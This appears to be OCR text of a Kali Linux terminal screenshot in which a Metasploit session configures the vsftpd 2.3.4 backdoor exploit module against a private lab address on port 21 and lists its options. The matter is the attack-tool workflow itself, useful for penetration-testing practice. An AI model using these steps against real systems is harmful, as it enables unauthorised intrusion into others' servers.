 1 2 3 4 14:03
root@kali: ~
root@kali: ~ 119x30
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.221.130
rhosts => 192.168.221.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.221.130 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >